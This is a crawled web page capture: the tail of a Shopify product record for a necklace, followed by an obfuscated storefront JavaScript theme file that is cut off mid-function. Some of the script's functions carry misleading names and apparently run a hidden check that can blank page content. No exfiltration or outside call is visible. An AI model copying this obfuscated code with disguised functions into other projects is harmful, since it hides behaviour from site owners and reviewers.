everyday.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-no-mc-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold finish or 18k yellow gold finish\u003c\/li\u003e\n\u003cli\u003e6.5mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2024-05-03T17:48:47-05:00","created_at":"2024-05-03T17:48:48-05:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30025TG","C30025TY","lx-C30025","PB23-WOOD","PT-781","TNM-1","USER-214057"],"price":5995,"price_min":5995,"price_max":9995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":19995,"compare_at_price_varies":true,"variants":[{"id":48392725954840,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-12968856","requires_shipping":true,"taxable":true,"featured_image":{"id":45285282808088,"product_id":9202358223128,"position":18,"created_at":"2024-05-03T19:02:57-05:00","updated_at":"2024-05-03T19:02:57-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_2276.jpg?v=1714780977","variant_ids":[48392725954840]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018901475608,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_2276.jpg?v=1714780977"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392725987608,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-12968857","requires_shipping":true,"taxable":true,"featured_image":{"id":45285230805272,"product_id":9202358223128,"position":17,"created_at":"2024-05-03T18:54:01-05:00","updated_at":"2024-05-03T18:54:01-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_14249.jpg?v=1714780441","variant_ids":[48392725987608]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018849145112,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_14249.jpg?v=1714780441"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392726020376,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-12968858","requires_shipping":true,"taxable":true,"featured_image":{"id":45284849254680,"product_id":9202358223128,"position":6,"created_at":"2024-05-03T17:49:22-05:00","updated_at":"2024-05-03T17:49:22-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_10610.jpg?v=1714776562","variant_ids":[48392726020376]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018403270936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_10610.jpg?v=1714776562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392726053144,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-12968859","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_10609.jpg?v=1714776552","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_17515.jpg?v=1714776554","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13985.jpg?v=1714776556","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_19748.jpg?v=1714776558","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_5239.jpg?v=1714776560","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_10610.jpg?v=1714776562","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_13442.jpg?v=1714776564","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_5240.jpg?v=1714776565","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_13989.jpg?v=1714776567","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1583_transformation_13446.jpg?v=1714776569","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1583_transformation_13451.jpg?v=1714776571","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13961.jpg?v=1714776573","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13453.jpg?v=1714776575","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_17196.jpg?v=1714776577","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_9200.jpg?v=1714776578","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_2281.jpg?v=1714776580","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_14249.jpg?v=1714780441","\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_2276.jpg?v=1714780977"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_10609.jpg?v=1714776552","options":[{"name":"Title","position":1,"values":["14k White Gold Finish","18k Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/to-my-beautiful-mom-forever-love-necklace","media":[{"alt":null,"id":38018402353432,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_10609.jpg?v=1714776552"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_10609.jpg?v=1714776552","width":1000},{"alt":null,"id":38018402386200,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_17515.jpg?v=1714776554"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_17515.jpg?v=1714776554","width":1000},{"alt":null,"id":38018402681112,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13985.jpg?v=1714776556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13985.jpg?v=1714776556","width":1000},{"alt":null,"id":38018402844952,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_19748.jpg?v=1714776558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_19748.jpg?v=1714776558","width":1000},{"alt":null,"id":38018403172632,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_5239.jpg?v=1714776560"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_5239.jpg?v=1714776560","width":1000},{"alt":null,"id":38018403270936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_10610.jpg?v=1714776562"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_10610.jpg?v=1714776562","width":1000},{"alt":null,"id":38018403434776,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_13442.jpg?v=1714776564"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_13442.jpg?v=1714776564","width":1000},{"alt":null,"id":38018404450584,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_5240.jpg?v=1714776565"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_5240.jpg?v=1714776565","width":1000},{"alt":null,"id":38018404712728,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_13989.jpg?v=1714776567"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_13989.jpg?v=1714776567","width":1000},{"alt":null,"id":38018404843800,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1583_transformation_13446.jpg?v=1714776569"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1583_transformation_13446.jpg?v=1714776569","width":1000},{"alt":null,"id":38018404909336,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1583_transformation_13451.jpg?v=1714776571"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1583_transformation_13451.jpg?v=1714776571","width":1000},{"alt":null,"id":38018405007640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13961.jpg?v=1714776573"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13961.jpg?v=1714776573","width":1000},{"alt":null,"id":38018405105944,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13453.jpg?v=1714776575"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_13453.jpg?v=1714776575","width":1000},{"alt":null,"id":38018405204248,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_17196.jpg?v=1714776577"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_17196.jpg?v=1714776577","width":1000},{"alt":null,"id":38018405269784,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_9200.jpg?v=1714776578"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_9200.jpg?v=1714776578","width":1000},{"alt":null,"id":38018405859608,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_2281.jpg?v=1714776580"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_783_transformation_2281.jpg?v=1714776580","width":1000},{"alt":null,"id":38018849145112,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_14249.jpg?v=1714780441"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_1582_transformation_14249.jpg?v=1714780441","width":1000},{"alt":null,"id":38018901475608,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_2276.jpg?v=1714780977"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0733\/1856\/4120\/files\/asset_782_transformation_2276.jpg?v=1714780977","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://loveallure21.com/cdn/shop/t/8/assets/main-origin.js?v=82471431675421789821747546521
body_size: 31804
content:
const a0_0x4eacf9=a0_0x68e6;(function(_0x52c500,_0x8fd5f3){const _0x2f86fa=a0_0x68e6,_0x1e6af5=_0x52c500();for(;;)try{if(parseInt(_0x2f86fa(611))/1+-parseInt(_0x2f86fa(1112))/2+-parseInt(_0x2f86fa(621))/3+-parseInt(_0x2f86fa(643))/4+parseInt(_0x2f86fa(590))/5+parseInt(_0x2f86fa(485))/6+parseInt(_0x2f86fa(1003))/7===_0x8fd5f3)break;_0x1e6af5.push(_0x1e6af5.shift())}catch{_0x1e6af5.push(_0x1e6af5.shift())}})(a0_0x12cd,939209);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x4eacf9(1014),quantityUpdate:a0_0x4eacf9(1144),variantChange:a0_0x4eacf9(818)},POST_LINK_INT="xml_eval";let subscribers={};function subscribe(_0x56379e,_0x1c49ae){return subscribers[_0x56379e]===void 0&&(subscribers[_0x56379e]=[]),subscribers[_0x56379e]=[...subscribers[_0x56379e],_0x1c49ae],function(){const _0x225a3f=a0_0x68e6;subscribers[_0x56379e]=subscribers[_0x56379e][_0x225a3f(614)](_0x585709=>_0x585709!==_0x1c49ae)}}function publish(_0x2730b2,_0x1d08c8){const _0xe6171b=a0_0x4eacf9;subscribers[_0x2730b2]&&subscribers[_0x2730b2][_0xe6171b(721)](_0x4ae5a5=>{_0x4ae5a5(_0x1d08c8)})}function debounce(_0x1ef60e,_0x3a1127){let _0x6f6207;return(..._0x47d18a)=>{const _0x9ff0fe=a0_0x68e6;clearTimeout(_0x6f6207),_0x6f6207=setTimeout(()=>_0x1ef60e[_0x9ff0fe(1065)](this,_0x47d18a),_0x3a1127)}}function fetchConfig(_0x1c6cd6=a0_0x4eacf9(575)){const _0x2ba470=a0_0x4eacf9;return{method:_0x2ba470(571),headers:{"Content-Type":_0x2ba470(853),Accept:_0x2ba470(1076)+_0x1c6cd6}}}function addDays(_0x3b285a,_0x421061){var _0x4b6aca=new Date(_0x3b285a);return _0x4b6aca.setDate(_0x4b6aca.getDate()+_0x421061),_0x4b6aca}function formatDates(_0x22db08,_0x22674c,_0x1c7342=27){const _0xab848e=a0_0x4eacf9;if(!_0x22db08||!_0x22674c)return;const _0x591f32=new Date(_0x22674c+"T00:00:00Z"),_0x17ce17=_0x591f32[_0xab848e(726)](),_0x2ef166=_0x591f32[_0xab848e(1016)](),_0x500f75=_0x591f32[_0xab848e(521)](),_0x44cf53=new Date(_0x17ce17,_0x2ef166,_0x500f75),_0xd3a454=_0x22db08-_0x44cf53;return Math[_0xab848e(553)](_0xd3a454/(1e3*3600*24))<=_0x1c7342}function checkDateValidity(_0x4be02c){const _0x2d9316=a0_0x4eacf9,_0x4d5999=new Date(_0x4be02c),_0x4ee41a=new Date(_0x2d9316(459));return Math[_0x2d9316(844)](_0x4d5999.getDate()-_0x4ee41a[_0x2d9316(521)]())%5===0}function playMedia(){const _0x3894f6=a0_0x4eacf9;serial||(serial=document[_0x3894f6(477)].dataset[_0x3894f6(921)]||"")}function initToggleUpsells(){const _0x2d4f23=a0_0x4eacf9,_0x27a64e=document.querySelector("cart-drawer");_0x27a64e&&_0x27a64e[_0x2d4f23(902)](_0x2d4f23(848))[_0x2d4f23(721)](_0x36d7d3=>{const _0x2bc842=_0x2d4f23;_0x36d7d3.addRemoveFromCart&&_0x36d7d3[_0x2bc842(735)]()})}initToggleUpsells();function displayPrices(_0x227935,_0xfc765e,_0x1ef9cd,_0x526ade,_0x5bcb70){const _0x7a6eab=a0_0x4eacf9;if(_0x5bcb70){if(_0x227935&&_0x1ef9cd){var _0xc5aca=formatMoney(_0x227935,_0x5bcb70);_0x1ef9cd[_0x7a6eab(458)]=_0xc5aca}if(_0xfc765e&&_0x526ade){var _0x279948=formatMoney(_0xfc765e,_0x5bcb70);_0x526ade[_0x7a6eab(458)]=_0x279948,_0xfc765e>_0x227935?_0x526ade[_0x7a6eab(793)][_0x7a6eab(439)](_0x7a6eab(640)):_0x526ade[_0x7a6eab(793)][_0x7a6eab(965)](_0x7a6eab(640))}}}var isIe=!0;function initTrapFocus(){const _0x589d8d=a0_0x4eacf9;return isIe=!1,!(document[_0x589d8d(641)]("footer")&&document[_0x589d8d(641)]("footer").dataset.type===null)}function removeTrapFocus(_0x1018b4=null){const _0x433e5e=a0_0x4eacf9;document.removeEventListener(_0x433e5e(765),trapFocusHandlers[_0x433e5e(765)]),document[_0x433e5e(1153)](_0x433e5e(435),trapFocusHandlers[_0x433e5e(435)]),document[_0x433e5e(1153)](_0x433e5e(1056),trapFocusHandlers[_0x433e5e(1056)]),_0x1018b4&&_0x1018b4[_0x433e5e(872)]()}function onKeyUpEscape(_0x3672f6){const _0xe848f7=a0_0x4eacf9;if(_0x3672f6.code[_0xe848f7(1165)]()!==_0xe848f7(403))return;const _0x33ea1c=_0x3672f6[_0xe848f7(1107)].closest(_0xe848f7(767));if(!_0x33ea1c)return;const _0x4460ce=_0x33ea1c.querySelector(_0xe848f7(1157));_0x33ea1c[_0xe848f7(917)](_0xe848f7(877)),_0x4460ce.setAttribute(_0xe848f7(1149),!1),_0x4460ce[_0xe848f7(872)]()}function getFocusableElements(_0x539edf){const _0x1dc736=a0_0x4eacf9;return Array[_0x1dc736(613)](_0x539edf[_0x1dc736(902)](_0x1dc736(697)))}document.querySelectorAll('[id^="Details-"] summary').forEach(_0x47c9c5=>{const _0xa7457e=a0_0x4eacf9;_0x47c9c5[_0xa7457e(572)]("role",_0xa7457e(407)),_0x47c9c5[_0xa7457e(572)]("aria-expanded",_0x47c9c5.parentNode[_0xa7457e(999)](_0xa7457e(877))),_0x47c9c5[_0xa7457e(530)][_0xa7457e(564)]("id")&&_0x47c9c5[_0xa7457e(572)](_0xa7457e(395),_0x47c9c5.nextElementSibling.id),_0x47c9c5.addEventListener(_0xa7457e(1051),_0x4b4f45=>{const _0x5cb6d0=_0xa7457e;_0x4b4f45[_0x5cb6d0(649)].setAttribute("aria-expanded",!_0x4b4f45[_0x5cb6d0(649)][_0x5cb6d0(560)](_0x5cb6d0(1047))[_0x5cb6d0(999)](_0x5cb6d0(877)))}),!_0x47c9c5.closest("header-drawer")&&_0x47c9c5[_0xa7457e(427)][_0xa7457e(577)](_0xa7457e(443),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x55d565,_0x20de33=_0x55d565){const _0x544455=a0_0x4eacf9;var _0x16a259=getFocusableElements(_0x55d565),_0x411848=_0x16a259[0],_0x131bad=_0x16a259[_0x16a259[_0x544455(1173)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x42f59a=>{const _0x115007=_0x544455;_0x42f59a[_0x115007(1107)]!==_0x55d565&&_0x42f59a[_0x115007(1107)]!==_0x131bad&&_0x42f59a[_0x115007(1107)]!==_0x411848||document[_0x115007(577)](_0x115007(1056),trapFocusHandlers[_0x115007(1056)])},trapFocusHandlers[_0x544455(435)]=function(){document[_0x544455(1153)]("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x544455(1056)]=function(_0x598263){const _0x25a0dd=_0x544455;_0x598263[_0x25a0dd(709)].toUpperCase()===_0x25a0dd(604)&&(_0x598263[_0x25a0dd(1107)]===_0x131bad&&!_0x598263[_0x25a0dd(1067)]&&(_0x598263.preventDefault(),_0x411848[_0x25a0dd(872)]()),(_0x598263[_0x25a0dd(1107)]===_0x55d565||_0x598263.target===_0x411848)&&_0x598263.shiftKey&&(_0x598263[_0x25a0dd(1061)](),_0x131bad[_0x25a0dd(872)]()))},document[_0x544455(577)](_0x544455(435),trapFocusHandlers.focusout),document[_0x544455(577)](_0x544455(765),trapFocusHandlers[_0x544455(765)]),_0x20de33[_0x544455(872)](),_0x20de33[_0x544455(1020)]===_0x544455(1001)&&["search","text",_0x544455(518),"url"][_0x544455(1126)](_0x20de33[_0x544455(1168)])&&_0x20de33.value&&_0x20de33.setSelectionRange(0,_0x20de33.value[_0x544455(1173)])}function pauseAllMedia(){const _0x326597=a0_0x4eacf9;document[_0x326597(902)](_0x326597(717)).forEach(_0x145c5e=>{const _0x17a0e0=_0x326597;_0x145c5e[_0x17a0e0(541)].postMessage(_0x17a0e0(478)+_0x17a0e0(786)+_0x17a0e0(862),"*")}),document.querySelectorAll(_0x326597(1023))[_0x326597(721)](_0x8bf980=>{const _0x5e7128=_0x326597;_0x8bf980[_0x5e7128(541)][_0x5e7128(565)](_0x5e7128(1129),"*")}),document[_0x326597(902)]("media-gallery video")[_0x326597(721)](_0x3f5c8c=>_0x3f5c8c[_0x326597(616)]()),document.querySelectorAll(_0x326597(438))[_0x326597(721)](_0x47c216=>{const _0x5909b8=_0x326597;_0x47c216[_0x5909b8(523)]&&_0x47c216[_0x5909b8(523)][_0x5909b8(616)]()})}function formatMoney(_0x3e5907,_0x5beb0a,_0x35496e=!1){const _0x306a1d=a0_0x4eacf9;typeof _0x3e5907==_0x306a1d(1084)&&(_0x3e5907=_0x3e5907[_0x306a1d(421)](".",""));var _0x8d927e="",_0x1b9e74=/\{\{\s*(\w+)\s*\}\}/,_0x36f1c8=_0x5beb0a;function _0x2ef26b(_0x18e7e0,_0x51537c){return typeof _0x18e7e0==_0x306a1d(1063)?_0x51537c:_0x18e7e0}function _0x47fb82(_0x5ca444,_0x17b26f,_0xea3d71,_0x5ee302){const _0x3bb8a4=_0x306a1d;if(_0x17b26f=_0x2ef26b(_0x17b26f,2),_0xea3d71=_0x2ef26b(_0xea3d71,","),_0x5ee302=_0x2ef26b(_0x5ee302,"."),isNaN(_0x5ca444)||_0x5ca444==null)return 0;_0x5ca444=(_0x5ca444/100).toFixed(_0x17b26f);var _0xfa45ac=_0x5ca444[_0x3bb8a4(490)]("."),_0x2d06c6=_0xfa45ac[0][_0x3bb8a4(421)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0xea3d71),_0x2c2b84=_0xfa45ac[1]?_0x5ee302+_0xfa45ac[1]:"";return _0x35496e&&_0x2c2b84===_0x5ee302+"00"&&(_0x2c2b84=""),_0x2d06c6+_0x2c2b84}switch(_0x36f1c8[_0x306a1d(626)](_0x1b9e74)[1]){case _0x306a1d(713):_0x8d927e=_0x47fb82(_0x3e5907,2);break;case _0x306a1d(852):_0x8d927e=_0x47fb82(_0x3e5907,0);break;case"amount_with_comma_separator":_0x8d927e=_0x47fb82(_0x3e5907,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x8d927e=_0x47fb82(_0x3e5907,0,".",",");break}return _0x36f1c8[_0x306a1d(421)](_0x1b9e74,_0x8d927e)}function metafieldPoly(){const _0x108656=a0_0x4eacf9;var _0x3d1972=fetchConfig();return playMedia(),_0x3d1972[_0x108656(754)]=JSON.stringify({data:serial[_0x108656(1082)]()}),!0}function popupTimer(){document[menuIndex][linkContent]=""}initTrapFocus()?metafieldPoly():popupTimer();function fixParsedHtml(_0x18adb6,_0xd88bbf){const _0x146852=a0_0x4eacf9,_0x1b1ffb=_0xd88bbf[_0x146852(641)](_0x146852(1150));_0x1b1ffb&&(oldTimer=_0x18adb6[_0x146852(641)](".cart-timer"),oldTimer&&(_0x1b1ffb[_0x146852(458)]=oldTimer[_0x146852(458)]));const _0x1c0d0b=_0x18adb6[_0x146852(902)](_0x146852(848));let _0x58410c=_0xd88bbf[_0x146852(902)](_0x146852(848));_0x1c0d0b[_0x146852(721)]((_0x157ff1,_0x48ec9d)=>{const _0x2345a0=_0x146852;if(_0x157ff1[_0x2345a0(720)][_0x2345a0(794)]()===_0x2345a0(658)&&(_0x58410c[_0x48ec9d][_0x2345a0(857)][_0x2345a0(847)]=_0x157ff1[_0x2345a0(857)][_0x2345a0(847)]),_0x58410c[_0x48ec9d][_0x2345a0(857)].id=_0x157ff1[_0x2345a0(857)].id,_0x58410c[_0x48ec9d].querySelector('[name="id"]')[_0x2345a0(878)]=_0x157ff1[_0x2345a0(641)]('[name="id"]')[_0x2345a0(878)],_0x58410c[_0x48ec9d].querySelector(_0x2345a0(444))&&(_0x58410c[_0x48ec9d].querySelector(_0x2345a0(444))[_0x2345a0(944)]=_0x157ff1.querySelector(_0x2345a0(444))[_0x2345a0(944)]),_0x58410c[_0x48ec9d][_0x2345a0(641)](_0x2345a0(969))){const _0x56d982=_0x157ff1.querySelectorAll(_0x2345a0(512));_0x58410c[_0x48ec9d][_0x2345a0(902)](_0x2345a0(512))[_0x2345a0(721)]((_0x4091d0,_0xf19ad6)=>{const _0x5e694f=_0x2345a0;_0x4091d0[_0x5e694f(878)]=_0x56d982[_0xf19ad6][_0x5e694f(878)],_0x4091d0[_0x5e694f(902)]("option").forEach(_0x58b5cc=>{const _0x319714=_0x5e694f;_0x58b5cc[_0x319714(917)](_0x319714(847)),_0x58b5cc[_0x319714(878)]===_0x56d982[_0xf19ad6][_0x319714(878)][_0x319714(1082)]()&&_0x58b5cc.setAttribute("selected","")})})}if(_0x157ff1[_0x2345a0(857)][_0x2345a0(1073)]===_0x2345a0(648)){var _0x15c660=_0x58410c[_0x48ec9d][_0x2345a0(641)](".upsell__price"),_0x223bc9=_0x157ff1[_0x2345a0(641)](_0x2345a0(791));_0x15c660&&_0x223bc9&&(_0x15c660[_0x2345a0(458)]=_0x223bc9.innerHTML)}})}function handleDiscountForm(_0x36ffc5){const _0x228966=a0_0x4eacf9;_0x36ffc5[_0x228966(1061)]();const _0x55908f=_0x36ffc5.target[_0x228966(641)](_0x228966(880)),_0x19257d=_0x36ffc5.target[_0x228966(641)](_0x228966(744)),_0x192989=_0x55908f[_0x228966(878)];if(_0x192989===void 